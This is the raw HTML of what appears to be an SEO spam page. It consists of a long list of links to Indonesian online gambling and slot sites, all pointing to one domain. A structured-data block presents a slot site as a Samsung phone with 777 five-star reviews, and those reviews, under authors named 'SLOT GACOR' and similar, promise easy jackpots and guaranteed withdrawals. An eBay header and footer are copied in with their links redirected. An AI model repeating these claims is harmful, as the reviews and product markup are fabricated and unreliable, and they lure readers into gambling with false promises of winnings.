<a href="https://stberry.com/">suster4d</a>
<a href="https://stberry.com/">indogaming</a>
<a href="https://stberry.com/">slot777sensasionaal.space -</a>
<a href="https://stberry.com/">shiokambing5</a>
<a href="https://stberry.com/">slot gaming</a>
<a href="https://stberry.com/">bantengmerah88</a>
<a href="https://stberry.com/">gacorbos</a>
<a href="https://stberry.com/">megapulsa888</a>
<a href="https://stberry.com/">slot88new</a>
<a href="https://stberry.com/">idn slot</a>
<a href="https://stberry.com/">ongtoto</a>
<a href="https://stberry.com/">situs mahjong --gacors(slot80)</a>
<a href="https://stberry.com/">33hbet</a>
<a href="https://stberry.com/">linktergacor858.online -</a>
<a href="https://stberry.com/">slot mahjong coms.nagatoto168</a>
<a href="https://stberry.com/">fokus77</a>
<a href="https://stberry.com/">mevius88</a>
<a href="https://stberry.com/">imbajp</a>
<a href="https://stberry.com/">toto77</a>
<a href="https://stberry.com/">belanja4d</a>
<a href="https://stberry.com/">link4d</a>
<a href="https://stberry.com/">aladin666</a>
<a href="https://stberry.com/">75wbet</a>
<a href="https://stberry.com/">Slot 116 SLOT</a>
<a href="https://stberry.com/">slot gacor camar4444</a>
<a href="https://stberry.com/">slotmega799.online -</a>
<a href="https://stberry.com/">apizeus</a>
<a href="https://stberry.com/">borneo388</a>
<a href="https://stberry.com/">hqtoto</a>
<a href="https://stberry.com/">mpo77</a>
<a href="https://stberry.com/">paristoto</a>
<a href="https://stberry.com/">barongtoto</a>
<a href="https://stberry.com/">bali88</a>
<a href="https://stberry.com/">banteng789</a>
<a href="https://stberry.com/">paman4d</a>
<a href="https://stberry.com/">jonitogel</a>
<a href="https://stberry.com/">menara168</a>
<a href="https://stberry.com/">qqnusa</a>
<a href="https://stberry.com/">surga500</a>
<a href="https://stberry.com/">sbobet988play online</a>
<a href="https://stberry.com/">coin master slot</a>
<a href="https://stberry.com/">infini88</a>
<a href="https://stberry.com/">jav togel</a>
<a href="https://stberry.com/">buana138</a>
<a href="https://stberry.com/">ugbet</a>
<a href="https://stberry.com/">indra4d</a>
<a href="https://stberry.com/">kudabet</a>
<a href="https://stberry.com/">pragmatic play</a>
<a href="https://stberry.com/">pulaujudi</a>
<a href="https://stberry.com/">mansion777</a>
<a href="https://stberry.com/">maria togel</a>
<a href="https://stberry.com/">viral4d</a>
<a href="https://stberry.com/">yakuza123</a>
<a href="https://stberry.com/">mawar99</a>
<a href="https://stberry.com/">raja4d</a>
<a href="https://stberry.com/">oasistoto</a>
<a href="https://stberry.com/">sbobetclub355.online -</a>
<a href="https://stberry.com/">mega338</a>
<a href="https://stberry.com/">indolottery88</a>
<a href="https://stberry.com/">hot51</a>
<a href="https://stberry.com/">ajaib77</a>
<a href="https://stberry.com/">oreo5d</a>
<a href="https://stberry.com/">guatogel</a>
<a href="https://stberry.com/">indolottery77</a>
<a href="https://stberry.com/">tiktaktoto</a>
<a href="https://stberry.com/">beni55</a>
<a href="https://stberry.com/">dramaqu</a>
<a href="https://stberry.com/">cendana bet</a>
<a href="https://stberry.com/">aladdin666</a>
<a href="https://stberry.com/">rebahin</a>
<a href="https://stberry.com/">3344gg</a>
<a href="https://stberry.com/">luna togel</a>
<a href="https://stberry.com/">navitoto</a>
<a href="https://stberry.com/">nexus engine</a>
<a href="https://stberry.com/">link gacors --slt(slot80)</a>
<a href="https://stberry.com/">11bola</a>
<a href="https://stberry.com/">langit777</a>
<a href="https://stberry.com/">linkhoki899.online -</a>
<a href="https://stberry.com/">gudangmovies</a>
<a href="https://stberry.com/">slot mahjong 4</a>
<a href="https://stberry.com/">sinar777</a>
<a href="https://stberry.com/">pasti123</a>
<a href="https://stberry.com/">qq33bet</a>
<a href="https://stberry.com/">nexus slot</a>
<a href="https://stberry.com/">88bet</a>
<a href="https://stberry.com/">megawin228</a>
<a href="https://stberry.com/">wasiat4d</a>
<a href="https://stberry.com/">pkv99</a>
<a href="https://stberry.com/">mastoto</a>
<a href="https://stberry.com/">slot777g4corparah.online -</a>
<a href="https://stberry.com/">mpo853</a>
<a href="https://stberry.com/">888slot</a>
<a href="https://stberry.com/">mami118</a>
<a href="https://stberry.com/">mpocash</a>
<a href="https://stberry.com/">bromo777</a>
<a href="https://stberry.com/">yowes togel</a>
<a href="https://stberry.com/">kripto888</a>
<a href="https://stberry.com/">spacetoto</a>
<a href="https://stberry.com/">oborslot777</a>
<a href="https://stberry.com/">Slot 116 LOGIN</a>
<a href="https://stberry.com/">bosswin168</a>
<a href="https://stberry.com/">situstergacor838.online -</a>
<a href="https://stberry.com/">nenektogel4d</a>
<a href="https://stberry.com/">bos123</a>
<a href="https://stberry.com/">togelbet</a>
<a href="https://stberry.com/">situs 888</a>
<a href="https://stberry.com/">nagahoki</a>
<a href="https://stberry.com/">imbaslot</a>
<a href="https://stberry.com/">29hoki</a>
<a href="https://stberry.com/">tambang88</a>
<a href="https://stberry.com/">mposlot</a>
<a href="https://stberry.com/">igm247</a>
<a href="https://stberry.com/">rapi88</a>
<a href="https://stberry.com/">98tiger</a>
<a href="https://stberry.com/">dewi77</a>
<a href="https://stberry.com/">surga888</a>
<a href="https://stberry.com/">rog77</a>
<a href="https://stberry.com/">bulantoto</a>
<a href="https://stberry.com/">eurotogel</a>
<a href="https://stberry.com/">wajik77</a>
<a href="https://stberry.com/">luxury77</a>
<a href="https://stberry.com/">hajitoto</a>
<a href="https://stberry.com/">pandajp</a>
<a href="https://stberry.com/">rnr303</a>
<a href="https://stberry.com/">dontoto</a>
<a href="https://stberry.com/">qqbet333</a>
<a href="https://stberry.com/">slot mahjong gacor</a>
<a href="https://stberry.com/">okta338</a>
<a href="https://stberry.com/">pg slot tajir365</a>
<a href="https://stberry.com/">bigwin</a>
<a href="https://stberry.com/">daun toto</a>
<a href="https://stberry.com/">surga55</a>
<a href="https://stberry.com/">watitoto login</a>
<a href="https://stberry.com/">slot mahjong --com.slot80.com</a>
<a href="https://stberry.com/">idntoto</a>
<a href="https://stberry.com/">qqbet</a>
<a href="https://stberry.com/">sbobet777win.online -</a>
<a href="https://stberry.com/">kaos togel</a>
<a href="https://stberry.com/">inatogell</a>
<a href="https://stberry.com/">dewabos138</a>
<a href="https://stberry.com/">55tbet</a>
<a href="https://stberry.com/">slot888bet</a>
<a href="https://stberry.com/">dapurtogel</a>
<a href="https://stberry.com/">surga44</a>
<a href="https://stberry.com/">ssstiktok</a>
<a href="https://stberry.com/">situs terbaru 2026</a>
<a href="https://stberry.com/">amdbet</a>
<a href="https://stberry.com/">mpogacor</a>
<a href="https://stberry.com/">bni4d</a>
<a href="https://stberry.com/">mpo55</a>
<a href="https://stberry.com/">slot888terusgac0r.space -</a>
<a href="https://stberry.com/">bandot4d</a>
<a href="https://stberry.com/">ajo89</a>
<a href="https://stberry.com/">situs mahjong</a>
<a href="https://stberry.com/">link slot gacor</a>
<a href="https://stberry.com/">slot777pro</a>
<a href="https://stberry.com/">sandibet</a>
<a href="https://stberry.com/">mahjong gacor88 slot login</a>
<a href="https://stberry.com/">link gacor mahjong 1</a>
<a href="https://stberry.com/">paito sgp</a>
<a href="https://stberry.com/">link gacors coms.slot80.com</a>
<a href="https://stberry.com/">bonus88</a>
<a href="https://stberry.com/">slot gacor dewakoin99.it</a>
<a href="https://stberry.com/">laskar288</a>
<a href="https://stberry.com/">kacang999</a>
<a href="https://stberry.com/">mpo sport</a>
<a href="https://stberry.com/">rejekitoto</a>
<a href="https://stberry.com/">axl77</a>
<a href="https://stberry.com/">doa jitu</a>
<a href="https://stberry.com/">mpo007</a>
<a href="https://stberry.com/">pay4d</a>
<a href="https://stberry.com/">mangaku</a>
<a href="https://stberry.com/">slot mahjong --pg(slot80)</a>
<a href="https://stberry.com/">bok138</a>
<a href="https://stberry.com/">sumototo</a>
<a href="https://stberry.com/">gendis999</a>
<a href="https://stberry.com/">rajalangit</a>
<a href="https://stberry.com/">slot mahjong coms.rajadewa138</a>
<a href="https://stberry.com/">indoxslot</a>
<a href="https://stberry.com/">petik168</a>
<a href="https://stberry.com/">91dewa</a>
<a href="https://stberry.com/">server toto</a>
<a href="https://stberry.com/">judi 303</a>
<a href="https://stberry.com/">byon88</a>
<a href="https://stberry.com/">goodtoto</a>
<a href="https://stberry.com/">linkgac0r77.online -</a>
<a href="https://stberry.com/">fendi88</a>
<a href="https://stberry.com/">biru toto</a>
<a href="https://stberry.com/">nadimtogel</a>
<a href="https://stberry.com/">daun77</a>
<a href="https://stberry.com/">mulantoto</a>
<a href="https://stberry.com/">rtpslot</a>
<a href="https://stberry.com/">onetogel</a>
<a href="https://stberry.com/">desa 4d</a>
<a href="https://stberry.com/">sbobetlevis988.online -</a>
<a href="https://stberry.com/">beton888</a>
<a href="https://stberry.com/">senangtogel</a>
<a href="https://stberry.com/">samson88</a>
<a href="https://stberry.com/">petruk 303</a>
<a href="https://stberry.com/">ugdewa88</a>
<a href="https://stberry.com/">situs gacoran coms.rajadewa138</a>
<a href="https://stberry.com/">inibet77</a>
<a href="https://stberry.com/">slot777wdgacor.online -</a>
<a href="https://stberry.com/">dewa surga</a>
<a href="https://stberry.com/">taksi4d</a>
<a href="https://stberry.com/">bagong88</a>
<a href="https://stberry.com/">sogoslot</a>
<a href="https://stberry.com/">sbobet88</a>
<a href="https://stberry.com/">mahjong slot apk</a>
<a href="https://stberry.com/">lotus88</a>
<a href="https://stberry.com/">megapulsa</a>
<a href="https://stberry.com/">nenektoto</a>
<a href="https://stberry.com/">ksatria gaming</a>
<a href="https://stberry.com/">koko500</a>
<a href="https://stberry.com/">76kbet</a>
<a href="https://stberry.com/">inibet88</a>
<a href="https://stberry.com/">topan33</a>
<a href="https://stberry.com/">airbet888</a>
<a href="https://stberry.com/">indosat4d</a>
<a href="https://stberry.com/">boswin</a>
<a href="https://stberry.com/">66bet</a>
<a href="https://stberry.com/">garuda55</a>
<a href="https://stberry.com/">eurototo</a>
<a href="https://stberry.com/">988slot</a>
<a href="https://stberry.com/">hoki303</a>
<a href="https://stberry.com/">gaspol168</a>
<a href="https://stberry.com/">situs slot gacor</a>
<a href="https://stberry.com/">mahjongsl0t77.online -</a>
<a href="https://stberry.com/">sv388</a>
<a href="https://stberry.com/">mahjongjepe622.online -</a>
<a href="https://stberry.com/">dewanaga777</a>
<a href="https://stberry.com/">sonic777</a>
<a href="https://stberry.com/">idncash</a>
<a href="https://stberry.com/">situshoki313.online -</a>
<a href="https://stberry.com/">slot777jepe300jt.site -</a>
<a href="https://stberry.com/">slot gacor kokohoki</a>
<a href="https://stberry.com/">link gacors coms.rajadewa138</a>
<a href="https://stberry.com/">taksu787</a>
<a href="https://stberry.com/">dana189</a>
<a href="https://stberry.com/">megaforwin</a>
<a href="https://stberry.com/">rajabet</a>
<a href="https://stberry.com/">togelup</a>
<a href="https://stberry.com/">masatogel</a>
<a href="https://stberry.com/">slot888gacorpol.online -</a>
<a href="https://stberry.com/">evos128</a>
<a href="https://stberry.com/">soju4d</a>
<a href="https://stberry.com/">perangwd188</a>
<a href="https://stberry.com/">she 777</a>
<a href="https://stberry.com/">slotjp636.online -</a>
<a href="https://stberry.com/">dota88</a>
<a href="https://stberry.com/">bantengmerah</a>
<a href="https://stberry.com/">gcr77</a>
<a href="https://stberry.com/">iblis4d</a>
<a href="https://stberry.com/">coinmpo</a>
<a href="https://stberry.com/">siera88</a>
<a href="https://stberry.com/">testoto</a>
<a href="https://stberry.com/">emasqq</a>
<a href="https://stberry.com/">batam4d</a>
<a href="https://stberry.com/">kapital77</a>
<a href="https://stberry.com/">sar288</a>
<a href="https://stberry.com/">slot8888 apk</a>
<a href="https://stberry.com/">bangsawan88</a>
<a href="https://stberry.com/">paito china</a>
<a href="https://stberry.com/">888mahjongduren777.space -</a>
<a href="https://stberry.com/">venustoto</a>
<a href="https://stberry.com/">mahjong ways 2 slot</a>
<a href="https://stberry.com/">robintoto</a>
<a href="https://stberry.com/">api500</a>
<a href="https://stberry.com/">dadu online</a>
<a href="https://stberry.com/">angkasa189</a>
<a href="https://stberry.com/">idolacash</a>
<a href="https://stberry.com/">javtogel</a>
<a href="https://stberry.com/">fultoto</a>
<a href="https://stberry.com/">surga66</a>
<a href="https://stberry.com/">dewanaga</a>
<a href="https://stberry.com/">bima777</a>
<a href="https://stberry.com/">mega hoki</a>
<a href="https://stberry.com/">scatter hitam</a>
<a href="https://stberry.com/">jituwin</a>
<a href="https://stberry.com/">sbobet889max site</a>
<a href="https://stberry.com/">atm969</a>
<a href="https://stberry.com/">situsgacor358jepe.site -</a>
<a href="https://stberry.com/">agen gacor</a>
<a href="https://stberry.com/">jaguar888</a>
<a href="https://stberry.com/">sasuke788</a>
<a href="https://stberry.com/">hqtoto805</a>
<a href="https://stberry.com/">linknaga609.online -</a>
<a href="https://stberry.com/">bancitoto</a>
<a href="https://stberry.com/">cantik88</a>
<a href="https://stberry.com/">situs gacors --ini(jostotohk.com)</a>
<a href="https://stberry.com/">muliaslot88</a>
<a href="https://stberry.com/">togelin</a>
<a href="https://stberry.com/">slot okesultan.net</a>
<a href="https://stberry.com/">slot777wd20juta online</a>
<a href="https://stberry.com/">66ebet</a>
<a href="https://stberry.com/">nagatoto</a>
<a href="https://stberry.com/">unipin ff max</a>
<a href="https://stberry.com/">hemat138</a>
<a href="https://stberry.com/">topi188</a>
<a href="https://stberry.com/">slot777dewa.online -</a>
<a href="https://stberry.com/">mahjongx1000jp.space -</a>
<a href="https://stberry.com/">bonanza77</a>
<a href="https://stberry.com/">maha zeus</a>
<a href="https://stberry.com/">pragmatic200jt.site -</a>
<a href="https://stberry.com/">pragmaticwins825.online -</a>
<a href="https://stberry.com/">boswin168</a>
<a href="https://stberry.com/">mami188 login</a>
<a href="https://stberry.com/">slot mahjong --ol(mantra55)</a>
<a href="https://stberry.com/">link gacors coms.galaxy77</a>
<a href="https://stberry.com/">situs mahjong --slot(slot80.com)</a>
<a href="https://stberry.com/">mpl77</a>
<a href="https://stberry.com/">bmw77</a>
<a href="https://stberry.com/">jojobet</a>
<a href="https://stberry.com/">samehadaku</a>
<a href="https://stberry.com/">ojol777</a>
<a href="https://stberry.com/">tarikwdku88</a>
<a href="https://stberry.com/">usaha888</a>
<a href="https://stberry.com/">pragmaticfanta988 online</a>
<a href="https://stberry.com/">slot77 apk</a>
<a href="https://stberry.com/">garudajitu</a>
<a href="https://stberry.com/">sbobetcash</a>
<a href="https://stberry.com/">betogel</a>
<a href="https://stberry.com/">sbobet88w1nning.online -</a>
<a href="https://stberry.com/">balap toto</a>
<a href="https://stberry.com/">slot777jp alternatif</a>
<a href="https://stberry.com/">bgibola</a>
<a href="https://stberry.com/">linkidrhoki138jepe.online -</a>
<a href="https://stberry.com/">sloter99</a>
<a href="https://stberry.com/">link gacors coms.nagatoto168</a>
<a href="https://stberry.com/">polabet303</a>
<a href="https://stberry.com/">soju888</a>
<a href="https://stberry.com/">slot8895win.online -</a>
<a href="https://stberry.com/">slot mahjong coms.slot80.com</a>
<a href="https://stberry.com/">agenslot</a>
<a href="https://stberry.com/">kantorbola</a>
<a href="https://stberry.com/">situs gacors --in(ligamaster77)</a>
<a href="https://stberry.com/">sbobetx1000jp.space -</a>
<a href="https://stberry.com/">situs gacors --on(raja138)</a>
<a href="https://stberry.com/">rajampo</a>
<a href="https://stberry.com/">wdyuk</a>
<a href="https://stberry.com/">link gacors --pg(galaxy77)</a>
<a href="https://stberry.com/">slot888depoqris.online -</a>
<a href="https://stberry.com/">mahjong ways</a>
<a href="https://stberry.com/">slot888pastiwd20jt.online -</a>
<a href="https://stberry.com/">slot888selalugacor.online -</a>
<a href="https://stberry.com/">777mahjongwayys.space -</a>
<a href="https://stberry.com/">88dewa</a>
<a href="https://stberry.com/">slot mahjong offline</a>
<a href="https://stberry.com/">link gacors --id(nagatoto168)</a>
<a href="https://stberry.com/">situsidrhoki138sikat.online -ðŸ€„</a>
<a href="https://stberry.com/">mahjong22jpgac0r.site -</a>
<a href="https://stberry.com/">slotrajadewa888.online -</a>
<a href="https://stberry.com/">888mahjongapk8.space -</a>
<a href="https://stberry.com/">anaktoto</a>
<a href="https://stberry.com/">gayo88</a>
<a href="https://stberry.com/">permen4d</a>
<a href="https://stberry.com/">birutoto</a>
<a href="https://stberry.com/">sawer4d</a>
<a href="https://stberry.com/">musik4d</a>
<a href="https://stberry.com/">becak4d</a>
<a href="https://stberry.com/">rasa4d</a>
<a href="https://stberry.com/">metro4d</a>
<a href="https://stberry.com/">ajaib881</a>
<a href="https://stberry.com/">larisbet303</a>
<a href="https://stberry.com/">topanbet</a>
<a href="https://stberry.com/">pecah5000</a>
<a href="https://stberry.com/">mentawai4d</a>
<a href="https://stberry.com/">mega389</a>
<a href="https://stberry.com/">konco88</a>
<a href="https://stberry.com/">gasjp</a>
<a href="https://stberry.com/">gacor02</a>
<a href="https://stberry.com/">asokaslot</a>
<a href="https://stberry.com/">nawatoto</a>
<a href="https://stberry.com/">arogantoto</a>
<a href="https://stberry.com/">sulebet</a>
<a href="https://stberry.com/">ligaciputara</a>
<a href="https://stberry.com/">olongbet</a>
<a href="https://stberry.com/">pandora88</a>
<a href="https://stberry.com/">sbctoto</a>
<a href="https://stberry.com/">bbni4d</a>
<a href="https://stberry.com/">neko4d</a>
<a href="https://stberry.com/">gobertoto</a>
<a href="https://stberry.com/">paritoto</a>
<a href="https://stberry.com/">kebaya4d</a>
<a href="https://stberry.com/">meme4d</a>
<a href="https://stberry.com/">mponusa</a>
<a href="https://stberry.com/">mpo88asia</a>
<a href="https://stberry.com/">qqberak</a>
<a href="https://stberry.com/">sarjanaslot</a>
<a href="https://stberry.com/">kampungbola99</a>
<a href="https://stberry.com/">tajirslot</a>
<a href="https://stberry.com/">linetogel</a>
<a href="https://stberry.com/">modal4d</a>
<a href="https://stberry.com/">jamuslot</a>
<a href="https://stberry.com/">papabet88</a>
<a href="https://stberry.com/">mamabet88</a>
<a href="https://stberry.com/">ipinslot</a>
<a href="https://stberry.com/">angsa4d</a>
<a href="https://stberry.com/">pecah404</a>
<a href="https://stberry.com/">jojon138</a>
<a href="https://stberry.com/">desabet</a>
<a href="https://stberry.com/">parkirslot</a>
<a href="https://stberry.com/">bahasatoto</a>
<a href="https://stberry.com/">bataraslot</a>
<a href="https://stberry.com/">bataratoto</a>
<a href="https://stberry.com/">boruna toto</a>
<a href="https://stberry.com/">fins88</a>
<a href="https://stberry.com/">empire88</a>
<a href="https://stberry.com/">pos4d</a>
<a href="https://stberry.com/">exototo</a>
<a href="https://stberry.com/">vespatogel</a>
<a href="https://stberry.com/">joswd</a>
    </div>
    <script type='application/ld+json'>
      {
        "@type": "WebPage",
        "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
        "url": "https://stberry.com/",
        "mainEntity": {
          "@type": "WebPageElement",
          "offers": {
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "itemOffered": [{
              "@type": "Product",
              "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
              "url": "https://stberry.com/",
              "image": ["https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"],
              "brand": "Samsung",
              "model": "Samsung Galaxy S23 Ultra",
              "offers": [null],
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "777"
              },
              "review": [{
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT GACOR"
                },
                "datePublished": "Okt 19, 2025",
                "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                "name": "Situs SLOT777 GACOR gampang menang!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Sept 29, 2025",
                "reviewBody": "RTP paling gila real SLOT777 ini",
                "name": "RTP gacor banget",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AGEN SLOT"
                },
                "datePublished": "Sept 24, 2025",
                "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                "name": "Jackpot gede langsung cair",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "BANDAR TOTO"
                },
                "datePublished": "Sept 27, 2025",
                "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                "name": "Gacor tiap hari",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT88"
                },
                "datePublished": "Dec 13, 2025",
                "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                "name": "Kemenangan selalu dibayar",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT777"
                },
                "datePublished": "Sep 12, 2025",
                "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                "name": "Pernah zonk tapi tetap gacor",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "4"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Apr 18, 2024",
                "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                "name": "Situs SLOT777 gacor terpercaya",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "GAME GACOR"
                },
                "datePublished": "Jul 12, 2025",
                "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                "name": "Mantap banget!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "RTP HARI INI"
                },
                "datePublished": "May 04, 2024",
                "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                "name": "Situs SLOT777 gampang menang & aman",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AUTO MAXWIN"
                },
                "datePublished": "Dec 24, 2024",
                "reviewBody": "Luar biasa, baru main sekali langsung meledak!",
                "name": "Gila, baru main sebentar, scatter langsung datang",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }]
            }]
          }
        },
        "@context": "http://schema.org"
      }
    </script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://stberry.com/">Accessibility</a>, <a style="color:#707070;" href="https://stberry.com/">User Agreement</a>, <a style="color:#707070;" href="https://stberry.com/">Privacy</a>, <a style="color:#707070;" href="https://stberry.com/">Consumer Health Data</a>, <a style="color:#707070;" href="https://stberry.com/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://stberry.com/">Cookies</a>, <a style="color:#707070;" href="https://stberry.com/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://stberry.com/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://stberry.com/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://stberry.com/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://stberry.com/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://stberry.com/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://stberry.com/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://stberry.com/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://stberry.com/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://stberry.com/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://stberry.com/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://stberry.com/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://stberry.com/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://stberry.com/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://stberry.com/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://stberry.com/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://stberry.com/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://stberry.com/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://stberry.com/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://stberry.com/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" 